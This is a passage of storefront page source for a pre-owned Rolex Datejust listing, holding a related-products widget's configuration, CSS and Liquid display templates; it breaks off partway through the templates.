      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out","add_to_cart_short":"ADD","added_to_cart_short":"ADDED"},
      settings: {"hidewatermark":false,"redirect":true,"new_tab":true,"image_ratio":"400:500","hidden_tags":null,"exclude_tags":null,"hidden_collections":null,"carousel_autoplay":false,"carousel_disable_in_mobile":false,"carousel_items":"4","discount":{"enable":false,"condition":"any","type":"percentage","value":10},"sold_out":false,"carousel_loop":true,"carousel_rtl":false,"visible_tags":null},
      boughtTogetherIds: {},
      trendingProducts: [7604995686647,8268505022711,7638263922935,7894699737335,9572757504247,7854495465719,9643159257335,9527543234807,9773825720567,9773820379383,9835271487735,9880009343223,9798964117751,8292886282487,9843154157815,7694094205175,9817488556279,9881206554871,7559289733367,7739150893303,7948523045111,7859436323063,9663488655607,9627853324535,9571612688631,9819553857783,7962675085559,9673869328631,9829549015287,9673959473399,7443310608631,7492791828727,7953854824695,7575701061879,9748285227255,9865377579255,9814292529399,7910382633207,7969521828087,8337644749047,8122192101623,7907750248695,9627770355959,7919415427319,9493271806199,9553508991223,7877656510711,9625746374903,9635242279159,9873273585911],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":"","color":"#212121","fontSize":"18"},"limit":3,"maxWidth":1170,"conditions":[{"id":"bought_together","status":1},{"id":"manual","status":1},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":1}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
      productRelated: {"type":"product_related","enable":false,"title":{"text":"You May Also Like","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":6,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":false,"discount":false},
      cart: {"type":"cart","enable":false,"title":{"text":"What else do you need?","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":"","color":"#212121","fontSize":"18"},"limit":3,"maxWidth":1170,"conditions":[{"id":"manual","status":1},{"id":"bought_together","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["5778397921437"],handles: ["rolex-datejust-126334-stainless-steel-mens-watch-box-papers"], title : "Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers", vendors: ["Boneta"], types: ["Virtual"], tags: ["Age|Modern (2000-Present)","Availability|Out-Of-Stock","Band Color|Silver","Band Material|Stainless Steel","Band Type|Bracelet","Bezel Material|18K White Gold","Box Papers|Original Box \u0026 Papers","Brand|Rolex","Case Back|Stainless Steel","Case Material|Stainless Steel","Case Shape|Round","Case Size (MM)|41","Clasp Material|Stainless Steel","Clasp Type|Fold Over Clasp","Condition|Excellent","Dial Color|White","Dial Markers|Index","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Men","Model|Datejust","Movement|Automatic","On Consignment|True","Reference|126334","Serial Number|4311V2Y6","Source|Boneta","Watch Style|Luxury","watches","Wrist Size|7","Year|2020"], collections: [] },
        
        product: {id: "5778397921437", title: "Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers", handle: "rolex-datejust-126334-stainless-steel-mens-watch-box-papers", price: 1399900, compare_at_price: 0, images: ["//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046"], variants: [{"id":36854938468509,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"R10262002BON","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers","public_title":null,"options":["Default Title"],"price":1399900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}], available: false, vendor: "Boneta", product_type: "Virtual", tags: ["Age|Modern (2000-Present)","Availability|Out-Of-Stock","Band Color|Silver","Band Material|Stainless Steel","Band Type|Bracelet","Bezel Material|18K White Gold","Box Papers|Original Box \u0026 Papers","Brand|Rolex","Case Back|Stainless Steel","Case Material|Stainless Steel","Case Shape|Round","Case Size (MM)|41","Clasp Material|Stainless Steel","Clasp Type|Fold Over Clasp","Condition|Excellent","Dial Color|White","Dial Markers|Index","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Men","Model|Datejust","Movement|Automatic","On Consignment|True","Reference|126334","Serial Number|4311V2Y6","Source|Boneta","Watch Style|Luxury","watches","Wrist Size|7","Year|2020"], published_at:"2020-10-26 12:12:51 -0400"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "FREE" ,
    };
    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["pre-owned-luxury-watches","rolex","globo_basis_collection","graduation-watches","watches-under-20k","rolex-datejust-2","rolex-datejust","rolex-datejust-1","rolex-datejust-126334","rolex-datejust-ii-126334"]);globoRelatedProductsConfig.boughtTogetherIds[5778397921437] = false;globoRelatedProductsConfig.upselldatas[5778397921437] = { title: "Rolex Datejust 126334 Stainless steel Men's Watch Box \u0026 Papers", collections :["pre-owned-luxury-watches","rolex","globo_basis_collection","graduation-watches","watches-under-20k","rolex-datejust-2","rolex-datejust","rolex-datejust-1","rolex-datejust-126334","rolex-datejust-ii-126334"], tags:["Age|Modern (2000-Present)","Availability|Out-Of-Stock","Band Color|Silver","Band Material|Stainless Steel","Band Type|Bracelet","Bezel Material|18K White Gold","Box Papers|Original Box \u0026 Papers","Brand|Rolex","Case Back|Stainless Steel","Case Material|Stainless Steel","Case Shape|Round","Case Size (MM)|41","Clasp Material|Stainless Steel","Clasp Type|Fold Over Clasp","Condition|Excellent","Dial Color|White","Dial Markers|Index","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Men","Model|Datejust","Movement|Automatic","On Consignment|True","Reference|126334","Serial Number|4311V2Y6","Source|Boneta","Watch Style|Luxury","watches","Wrist Size|7","Year|2020"], product_type:"Virtual"};
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:125.0%;}
                
            
        
    
    
#ga-product_bought_together{max-width:1170px;margin:15px auto} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left} #ga-product_bought_together .ga-subtitle{color:#212121;font-size:18px;text-align:left} #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px} #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:14px} #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#fff;background-color:#212121;font-size:14px} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000} #ga-product_related{max-width:1170px;margin:15px auto} #ga-product_related h2{color:#212121;font-size:25px;text-align:center} #ga-product_related .ga-subtitle{color:#212121;font-size:18px;text-align:center} #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px} #ga-product_related span.ga-product_price{color:#212121;font-size:14px} #ga-product_related .ga-product_oldprice{color:#919191;font-size:14px} #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#fff;background-color:#212121;font-size:14px} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000}
        
            #ga-cart{max-width:1170px;margin:15px auto} #ga-cart h2{color:#212121;font-size:20px;text-align:left} #ga-cart .ga-subtitle{color:#212121;font-size:16px;text-align:left} #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px} #ga-cart span.ga-product_price{color:#212121;font-size:14px} #ga-cart .ga-product_oldprice{color:#919191;font-size:14px} #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#fff;background-color:#212121;font-size:15px} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000}
        

</style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
